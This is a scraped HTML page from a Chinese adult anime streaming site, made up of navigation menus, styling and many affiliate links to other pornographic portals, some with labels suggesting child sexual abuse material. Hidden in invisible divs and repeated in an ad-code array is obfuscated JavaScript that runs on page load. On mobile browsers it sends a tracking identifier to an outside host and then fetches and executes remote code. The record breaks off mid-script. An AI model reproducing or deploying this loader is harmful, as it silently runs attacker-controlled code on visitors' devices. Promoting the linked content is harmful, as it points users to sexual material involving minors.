

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.in/chengrendongman/5_2.html
body_size: 14734
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
    <title>观看中 成人动漫H动画 - 第2頁 -  AV6K成人影片，成人卡通、成人H动画、H动画影片、色情动漫线上看</title>
    <meta name="description" content="观看中 天天更新成人动漫 - 第2頁 -  AV6K成人网- 动画卡通h片、种类齐全、线上看不完，还有卡通手游Most Recent Anime・アニメPublic Videos无修正エロ动画A片ファンに; JAV Streaming・Japan AV,推荐壮阳药,视频破解" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?2" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/swiper-bundle.min.css" rel="stylesheet" >
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js"></script>
    <script type="text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-2"></script>
    <script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-2');</script>
    

<script>
var httm = window.location.hostname;
var newtitle = $('title').html();
var newdescription =  $("meta[name='description']").attr("content");
$('title').html(newtitle + ''+ httm);
$("meta[name='description']").attr("content",newdescription + ''+ httm);
</script>


</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                
                <div class="links"><div class="frame">
                    <!-- <script src="/templets/default/parts/txt.js?1"></script>-->
                   <style>
                    @media only screen and (max-width:850px) {.links a{width: 33%;float: left;font-size: 20px;}}
                    @media only screen and (min-width:850px) {.links br{display: none;}.links a{padding: 0 30px;font-size: 20px;}}
@media only screen and (min-width:850px) {
  .logo_m {display: none;}
  .menu2 {display: none;}
}
@media only screen and (max-width:850px) {
  .topTitle,.path{display: none !important;}
  .logoT {display: none;}
  #header {padding: 0;}
  .search {position: inherit;border-radius: 5px;}
  .menu2 {overflow: hidden;padding-bottom: 5px;}
  .menu2 li{float: left;list-style: none;text-align: center;width: 20%;padding-top: 10px;}
  .menu2 a {color: #000;font-size: 16px;padding: 0 12px;}
  .menu2 span {height: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu span {background-color: rgb(245, 75, 100);width: 38px;height: 3px;border-radius: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu a {color: #f54b64;}
}

                    </style>
                    <!--
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #ef3f36;">❤️今日最新❤️</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">国产原创AV</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">麻豆传媒</a>
<br/>
<a href="https://8q4qp.com" rel="nofollow" target="_blank" style="color: #fff000;">❤️赚钱APP❤️</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">幼女破处</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">高跟丝袜</a>
-->
                </div></div>
 
                <div class="logo_m" style="width: 140px;padding-top: 5px;"><a href="/" ><img class="logo_m" src="/includes/images/av6kpreview.png" style="width: 100%;" alt="AV6K视频" /></a></div>

                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="return gformsearch();" method="get">
                        <input name="keyword" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     
                     
                     
                      <script>
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                    
                </div>




                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本网站已依网站内容规定处理。本网站提供成人在线影音服务，进入参观之前，请先确定您已年满法律许可的法定年龄！
           国内用户访问慢可切换节点入口， <a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新发布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/">首页</a>
                    <a href="/rihanwuma/" target="_blank" rel="nofollow">JAV无码</a>
                    <a href="/rihanyouma/" target="_blank" rel="nofollow">日韩有码</a>
                    <a href="/jxny/" target="_blank" rel="nofollow">中文字幕</a>
                    <a href="/chinese-av-porn/" target="_blank" rel="nofollow">国产AV</a>
                    <a href="/fc2/" target="_blank" rel="nofollow">FC2 PPV</a>
                    <a href="/surenzipai/" target="_blank" rel="nofollow">自拍视频</a>
                    <a href="/oumeiwuma/" target="_blank" rel="nofollow">欧美无码</a>
                    <a href="/chengrendongman/" target="_blank" rel="nofollow">成人动漫</a>
                    <a href="#footlink" style="color: #5000ff;">知名导航</a>
                </div>
 <style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>
               
                <div class="menu2"><div>
                    <li class="newm1"><a href="/" target="_blank">推荐</a><span> </span></li>
                    <li class="newm4"><a href="/jxny/" target="_blank">中文</a><span> </span></li>
                    <li class="newm5"><a href="/chinese-av-porn/" target="_blank">国产</a><span> </span></li>
                    <li class="newm10"><a href="/fc2/" target="_blank">FC2</a><span> </span></li>
                    <li class="newm2"><a href="/rihanwuma/" target="_blank">无码</a><span> </span></li>
                    <li class="newm3"><a href="/rihanyouma/" target="_blank">有码</a><span> </span></li>
                    <li class="newm6"><a href="/surenzipai/" target="_blank">自拍</a><span> </span></li>
                    <li class="newm7"><a href="/oumeiwuma/" target="_blank">欧美</a><span> </span></li>
                    <li class="newm8"><a href="/chengrendongman/" target="_blank">动漫</a><span> </span></li>
                    <li class="newm9"><a href="#footlink" style="color: #5000ff;">导航</a><span> </span></li>
                </div></div>
<script>
  var newmenu = "5";
  console.log(newmenu);
  if (newmenu == "" || newmenu == "7") {$(".newm1").addClass("active_menu");}
  if (newmenu == "2" || newmenu == "29" || newmenu == "30") {$(".newm2").addClass("active_menu");}
  if (newmenu == "3" || newmenu == "31" || newmenu == "32") {$(".newm3").addClass("active_menu");}
  if (newmenu == "11" || newmenu == "33" || newmenu == "34") {$(".newm4").addClass("active_menu");}
  if (newmenu == "17" || newmenu == "35" || newmenu == "36") {$(".newm5").addClass("active_menu");}
  if (newmenu == "4" || newmenu == "37" || newmenu == "38") {$(".newm6").addClass("active_menu");}
  if (newmenu == "1" || newmenu == "39" || newmenu == "40") {$(".newm7").addClass("active_menu");}
  if (newmenu == "5" || newmenu == "41" || newmenu == "42") {$(".newm8").addClass("active_menu");}
  if (newmenu == "8" || newmenu == "49" || newmenu == "50") {$(".newm10").addClass("active_menu");}
</script>

                <div class="path"><a href="/">線上A片,AV6K首頁</a><label>></label><span>成人動漫</span></div>
                
                
                
                <div class="space"></div>
                <style>
.links-top {overflow:hidden;margin:auto;background:#2c2e2f;box-shadow:0 3px 6px 2px rgba(0,0,0,.03);}
.links-top ul li img {margin:0 auto;padding:4px;width:65px;height:65px;border-radius:15px;}
.links-top ul li {padding:10px 0;width:10%;text-align:center;display: inline-block;}
li {display:list-item;text-align:match-parent;}
ol,ul {list-style:none;}
.links-top ul li img:hover {background-color:#FF9800;}
.links-top ul a:hover {color:#FF9800;text-decoration:auto;}
.links-top ul a {font-size:14px;color:#bdbdbd;}
#app span {font-size: 15px;font-weight: initial;color: aliceblue;}
@media screen and (max-width:1180px){.links-top3 a{width: 14% !important;font-size: 12px !important;}}
@media (max-width:850px){.links-top ul li{width:15%}.links-top ul a{font-size: 13px;}}
@media (max-width:544px){.links-top ul li{width: 70px;display: inline-table;margin:0 4px;}.links-top ul a{font-size: 13px;}
                        .a151 {height:80px !important;}
                        }
                        
.links-top2 td:hover {background-color: beige;}
.links-top2 td {width:25%;border: #7D8C8E solid 1px;height: 30px;}
.links-top2 a {text-decoration: none;font-size: 14px;}
.links-top2-1 img {width: 15px;margin-bottom: -2px;}
.links-top2-2 img {width: 15px;margin-bottom: -2px;}
.links-top2-1 td:nth-child(1) a{color:#da634b;}
.links-top2-1 td:nth-child(2) a{color:orange;}
.links-top2-1 td:nth-child(3) a{color:#dcd800;}
.links-top2-1 td:nth-child(4) a{color:violet;}
.links-top2-2 td:nth-child(1) a{color:orange;}
.links-top2-2 td:nth-child(2) a{color:blue;}
.links-top2-2 td:nth-child(3) a{color:violet;}
.links-top2-2 td:nth-child(4) a{color:red;}
.links-top3 {display: flex;white-space: nowrap;flex-wrap: wrap;}
.links-top3 a {text-decoration: none !important;text-align: center;border: 1px solid #A2666A;background-color: #eee;color: #333;padding: 5px 15px;margin-right: 5px;
               border-radius: 5px;display: inline-block;margin-bottom: 3px;width: 6%;white-space: nowrap;font-weight: 400;
               font-family: "Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size: 14px;}
.links-top3 a:hover {color: white;background-color: #fe628e;}               
  @media(max-width:850px) {.t5banpc {display: none;}.t5banwap {display: block !important;}}
  .t5banwap {display: none;}

</style>
<!--文字-->
<table class="links-top2" width="100%" align="center" cellpadding="3" cellspacing="2" style="border:#7D8C8E solid 1px;height: 30px;background:none;"><tbody>

  <tr class="links-top2-1">
<td align="center" ><a href="https://www.yanjiu2024.cc/学习资料/" target="_blank" rel="nofollow"><img src="/video-ads/img/yanjiusuo93.ico">福利研究所</a></td>
<td align="center" ><a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a></td>
<td align="center" ><a href="https://www.sddtz14.cc/" rel="nofollow" target="_blank"><img src="/video-ads/app/sddd.ico">水多多导航</a></td>
<td align="center" ><a href="https://diyyyy38.top/zz/?form=F871W" rel="nofollow" target="_blank">第一导航</a></td>
  </tr>
  <!--
  <tr class="links-top2-2">

  </tr>-->
  
</tbody></table>

<br>
<div class="links-top" id="app" style="text-align: center;">
  <ul>
<!--圖標-->



  
     <li><a href="http://23.225.52.58:4466/vip210.html" rel="nofollow" target="_blank"><img src="https://im.t5i9i.com/wg-2023440066/150-150.gif"><br><span>4466</span></a></li>



<!--1226-->

<li><a href="https://205.ugujckh.xyz/aff-acQV4" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload/ads/20230619/2023061922503156582.png"><br><span>暗网禁区</span></a></li>

<li><a href="https://b061.yyjhcsu.cc/chan/jm0505/Qr9y" rel="nofollow noopener noreferrer" target="_blank">
    <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240928/2024092817252770564.png"><br><span>禁漫天堂</span></a></li>
    
<li><a href="https://cf06f.vmiyzfzr.cc/?code=EEJW&c=11472" rel="nofollow noopener noreferrer" target="_blank">
        <img src="/video-ads/app/pilipili.jpg"><br><span>高能污漫</span></a></li>
                
<li><a href="https://7624b.nlusvaxm.cc/aff-MtrZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240925/2024092517530159064.jpeg"><br><span>YouTube成人版</span></a></li>

<li><a href="https://015.luwbrbc.cc/chan/xv1405/jV9f" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250106/2025010614471899190.jpeg"><br><span>Xvideo</span></a></li>

<li><a href="https://9fd2c.crtwslc.cc/chan/ksh0721/rUEJ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20241204/2024120419510367300.jpeg"><br><span>成人快手</span></a></li>

<li><a href="https://89ef.vecwcsp.com/chan/lldapp1242/H3rZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250429/2025042916561869012.png"><br><span>萝莉岛APP</span></a></li>
        
    <li><a href="#footlink"><img src="/video-ads/app/app2.gif"><br><span  style="color: #dcd800;">更多福利导航</span></a></li>
    
  </ul>
</div>
<br>
<div class="links-top3">
<a href="#footlink" target="_blank">站长推荐</a>

<a href="https://xn-cdwav06.diwyygcc56.cc/gg/" rel="nofollow" target="_blank">帝王会所</a>
<a href="http://91.smrkss.top/app/?a0bd68" rel="nofollow" target="_blank">神秘入口</a>
<a href="https://av6ksp.avjishi2025.sbs/功到自然成/" rel="nofollow" target="_blank">AV集市</a>

<a href="https://av6ker.69taose.space/色戒" rel="nofollow" target="_blank">69桃色</a>
<a href="https://av6ker.18sejie.space/桃色" rel="nofollow" target="_blank">18色戒</a>

<a href="https://l1YQGf.nbdhw4io.cc/cow/" rel="nofollow" target="_blank">牛逼导航</a>


<a href="https://天天向上.503liu.xyz/?u=3iCzpFa23V" rel="nofollow" target="_blank">秘密通道</a>

<a href="https://www.xlytz10.cc" rel="nofollow" target="_blank">性乐园</a>
<a href="https://www.lxtz13.cc" rel="nofollow" target="_blank">两性百科</a>
<a href="https://www.lzwtz3.cc" rel="nofollow" target="_blank">狼仔网</a>
<a href="https://www.aaatz16.cc" rel="nofollow" target="_blank">A级文化</a>
<a href="https://link.xfulidh.xyz/好好学习/?from=a411en" rel="nofollow" target="_blank">小丝丝</a>

<a href="https://library.tdab.buzz/cd/" rel="nofollow" target="_blank">逗比导航</a>

<a href="https://av6k.taiyangdhjpb.top/taiyang/link/" rel="nofollow" target="_blank">太阳MAX</a>

<a href="https://av6k.yuelanshit01.cc/yls/link/" rel="nofollow" target="_blank">熟女阅览室</a>
<a href="https://av6k.8xjhhskim.top/8x/link/" rel="nofollow" target="_blank">8X会所</a>





<a href="https://urlwww.top/avfbs" rel="nofollow" target="_blank">AV福布斯</a>
<a href="https://urlwww.top/gb001" rel="nofollow" target="_blank">冈本001</a>
<a href="https://雪菊冬.chengrenbz.work/引导?dhycode=Q80Qjy" rel="nofollow" target="_blank">成人●B站</a>


<a href="https://厫o囔.jidi6.xyz/阳光/" rel="nofollow" target="_blank">逗妇乳</a>
<a href="https://厥p兒t.blyl2.sbs/梠亁" rel="nofollow" target="_blank">黄色笔记</a>
<a href="https://av6k.hsldh2vvi.com/清晨日光/" rel="nofollow" target="_blank">好色林</a>
<a href="https://k1p7f9-w4m2t.szbkdh-ty2c.com/日记本/" rel="nofollow" target="_blank">色综百科</a>
<a href="https://jpcrwdh-88loyal.com" rel="nofollow" target="_blank">精品成人网</a>
<a href="https://txl.tongxldht02.cc/txl/link/?from=MYTSJH" rel="nofollow" target="_blank">通穴录导航</a>

<a href="https://灪嚱2018mn298.yngdha.cc/cn/" rel="nofollow" target="_blank">阅女阁</a>
<a href="https://梧桐.wutongdh.shop" rel="nofollow" target="_blank">梧桐导航</a>

<a href="https://蜻蜓.qingting.site" rel="nofollow" target="_blank">蜻蜓导航</a>
<a href="https://麒麟.kirindh.site" rel="nofollow" target="_blank">麒麟导航</a>

<a href="https://www.51sejie.cc" rel="nofollow" target="_blank">8色戒导航</a>
<a href="https://www.kanpian55.cc" rel="nofollow" target="_blank">看片入口</a>
<a href="https://av6ker.renqimm.space/人妻" rel="nofollow" target="_blank">人妻秘密</a>


<a href="https://r.japb.xyz/s/" rel="nofollow" target="_blank">井喷福利</a>





</div>

<br><!--横幅-->


<a href="http://23.225.52.58:4466/vip210.html" target="_blank" rel="nofollow"> 
<img class="a151" style="width:100% ;height:110px" src="https://pic.eexssapi.com/wg-2023440066/960-120.gif" ></a>





<!--/横幅-->

 

<!--下廣告-->   
<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>nGoPFebL();</script>




<script type="text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var 